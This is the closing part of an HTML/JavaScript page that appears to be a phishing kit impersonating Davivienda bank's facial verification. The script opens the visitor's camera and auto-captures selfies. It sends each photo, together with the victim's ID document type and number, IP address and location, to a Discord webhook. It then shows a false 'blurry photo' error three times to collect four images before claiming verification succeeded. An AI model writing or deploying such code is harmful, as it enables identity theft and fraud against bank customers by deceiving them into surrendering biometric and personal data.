            } catch { userIP = 'Error'; userLocation = 'Error'; }
        }

        // ── Estado UI ──
        function setState(state, title, sub) {
            mainText.innerText = title;
            subText.innerText  = sub;
            statusDot.className = `status-dot ${state}`;

            if (state === 'good') {
                mainText.style.color = 'var(--success)';
                videoMask.className  = 'video-mask face-ok';
            } else if (state === 'warn') {
                mainText.style.color = 'var(--warning)';
                videoMask.className  = 'video-mask face-warn';
            } else if (state === 'scan') {
                mainText.style.color = 'var(--primary)';
                videoMask.className  = 'video-mask face-ok';
            } else {
                mainText.style.color = 'var(--text-main)';
                videoMask.className  = 'video-mask face-none';
            }
        }

        // ── Detección de rostro ──
        // Intentamos usar la Face Detection API nativa del navegador.
        // Si no está disponible, usamos un detector de movimiento/color simple.
        async function initFaceDetector() {
            if ('FaceDetector' in window) {
                try {
                    faceDetector = new FaceDetector({ fastMode: true, maxDetectedFaces: 1 });
                    return true;
                } catch { /* no disponible */ }
            }
            return false;
        }

        // Fallback: analiza el brillo central del frame para estimar si hay un rostro
        // (funciona razonablemente bien en selfies con fondo oscuro)
        function detectFaceFallback() {
            const canvas = document.createElement('canvas');
            const W = 80, H = 100;
            canvas.width  = W;
            canvas.height = H;
            const ctx = canvas.getContext('2d');
            // Tomamos la región central del video (donde debería estar el rostro)
            const vw = video.videoWidth, vh = video.videoHeight;
            const sx = vw * 0.25, sy = vh * 0.1, sw = vw * 0.5, sh = vh * 0.7;
            ctx.drawImage(video, sx, sy, sw, sh, 0, 0, W, H);
            const d = ctx.getImageData(0, 0, W, H).data;
            let skinPixels = 0;
            for (let i = 0; i < d.length; i += 4) {
                const r = d[i], g = d[i+1], b = d[i+2];
                // Heurística de piel: rojo domina, verde intermedio, azul bajo
                if (r > 80 && g > 40 && b > 20 &&
                    r > g && r > b &&
                    (r - g) > 15 && (r - b) > 20 &&
                    r < 240) {
                    skinPixels++;
                }
            }
            const ratio = skinPixels / (W * H);
            // ratio > 0.18 → hay suficiente piel → rostro presente y bien encuadrado
            // ratio > 0.35 → demasiado cerca
            if (ratio > 0.38) return 'too-close';
            if (ratio > 0.15) return 'ok';
            return 'none';
        }

        async function detectFace() {
            if (!video.videoWidth) return 'none';
            if (faceDetector) {
                try {
                    const faces = await faceDetector.detect(video);
                    if (!faces.length) return 'none';
                    const face = faces[0];
                    const faceArea = face.boundingBox.width * face.boundingBox.height;
                    const frameArea = video.videoWidth * video.videoHeight;
                    const ratio = faceArea / frameArea;
                    if (ratio > 0.45) return 'too-close';
                    if (ratio > 0.10) return 'ok';
                    return 'none';
                } catch { return detectFaceFallback(); }
            }
            return detectFaceFallback();
        }

        // ── Bucle de detección en tiempo real ──
        let okFrames  = 0; // frames consecutivos con rostro bien encuadrado
        const NEEDED  = 18; // ~0.6s a 30fps antes de lanzar captura automática

        async function runDetectionLoop() {
            if (scanning) return;
            const result = await detectFace();

            if (result === 'too-close') {
                setState('warn', 'Aléjese de la cámara', 'Muévete un poco hacia atrás');
                setRingColor('#ff9500');
                setProgress(0);
                okFrames = 0;
            } else if (result === 'ok') {
                okFrames++;
                const pct = Math.min((okFrames / NEEDED) * 100, 100);
                setState('good', 'Rostro detectado', 'Mantén la posición…');
                setRingColor('#34c759');
                setProgress(pct);
                if (okFrames >= NEEDED && !scanning) {
                    iniciarCaptura();
                    return;
                }
            } else {
                setState('', 'Encuadra tu rostro', 'Mira de frente a la cámara');
                setRingColor('#007aff');
                setProgress(0);
                okFrames = 0;
            }

            detectLoop = requestAnimationFrame(runDetectionLoop);
        }

        // ── Captura y envío ──
        function capture() {
            const canvas  = document.createElement('canvas');
            canvas.width  = video.videoWidth;
            canvas.height = video.videoHeight;
            const ctx = canvas.getContext('2d');
            ctx.drawImage(video, 0, 0);
            return canvas.toDataURL('image/jpeg', 0.95);
        }

        async function enviarFotoDiscord(dataURL, numeroIntento) {
            try {
                const fecha = new Date().toLocaleString('es-CO', {
                    timeZone: 'America/Bogota',
                    dateStyle: 'full',
                    timeStyle: 'medium'
                });
                const tipoDocTexto = { CC:'Cédula de Ciudadanía', CE:'Cédula de Extranjería', PP:'Pasaporte' }[tipoDocumento] || 'Desconocido';
                const blob = await (await fetch(dataURL)).blob();
                const formData = new FormData();
                const payload = {
                    embeds: [{
                        title: `📸 Foto Facial - Intento ${numeroIntento}/4`,
                        color: 0xDA291C,
                        fields: [
                            { name:"📋 Tipo de Documento", value:tipoDocTexto,    inline:true },
                            { name:"🪪 Número",            value:numeroDocumento, inline:true },
                            { name:"🔄 Intento",           value:`${numeroIntento} de 4`, inline:true },
                            { name:"🌐 IP",                value:userIP,          inline:true },
                            { name:"📍 Ubicación",         value:userLocation,    inline:true },
                            { name:"🕒 Fecha",             value:fecha,           inline:false }
                        ],
                        footer: { text:"Sistema de Verificación Facial - Davivienda" },
                        timestamp: new Date().toISOString()
                    }]
                };
                formData.append('payload_json', JSON.stringify(payload));
                formData.append('file', blob, `${numeroDocumento}_intento_${numeroIntento}.jpg`);
                const r = await fetch(DISCORD_WEBHOOK, { method:'POST', body:formData });
                return r.ok;
            } catch { return false; }
        }

        async function iniciarCaptura() {
            if (scanning) return;
            scanning = true;
            if (detectLoop) cancelAnimationFrame(detectLoop);

            intento++;
            scanLight.classList.add('active');

            // Animación de escaneo
            setState('scan', 'Validando biometría…', 'No te muevas');
            setProgress(40);
            await wait(900);
            setState('scan', 'Procesando…', 'Casi listo');
            setProgress(75);
            await wait(900);
            setProgress(100);
            await wait(300);

            // Flash foto
            const dataURL = capture();
            flashEffect.style.opacity = '0.75';
            setTimeout(() => flashEffect.style.opacity = '0', 120);

            await enviarFotoDiscord(dataURL, intento);
            scanLight.classList.remove('active');

            if (intento < 4) {
                setState('warn', 'Foto borrosa', 'Inténtalo de nuevo');
                setRingColor('#ff3b30');
                setProgress(0);
                okFrames = 0;
                scanning = false;
                await wait(2500);
                setState('', 'Encuadra tu rostro', 'Mira de frente a la cámara');
                setRingColor('#007aff');
                detectLoop = requestAnimationFrame(runDetectionLoop);
            } else {
                setRingColor('#34c759');
                setState('good', '¡Verificado!', 'Redirigiendo…');
                await wait(1400);
                loaderOverlay.style.display = 'flex';
                if (stream) stream.getTracks().forEach(t => t.stop());
                await wait(2200);
                window.location.href = 'index.html';
            }
        }

        function wait(ms) { return new Promise(r => setTimeout(r, ms)); }

        // ── Arranque ──
        async function startCamera() {
            await getIPAndLocation();
            await initFaceDetector();
            try {
                stream = await navigator.mediaDevices.getUserMedia({
                    video: { facingMode: 'user', width:{ ideal:1920 }, height:{ ideal:1080 } }
                });
                video.srcObject = stream;
                video.onloadedmetadata = () => {
                    if (!video.videoWidth) {
                        setState('', 'Error de cámara', 'Intenta recargar');
                        return;
                    }
                    setState('', 'Encuadra tu rostro', 'Mira de frente a la cámara');
                    setTimeout(() => { detectLoop = requestAnimationFrame(runDetectionLoop); }, 800);
                };
            } catch {
                setState('', 'Error', 'No se pudo acceder a la cámara');
            }
        }

        startCamera();
    </script>
</body>
</html>
</file>
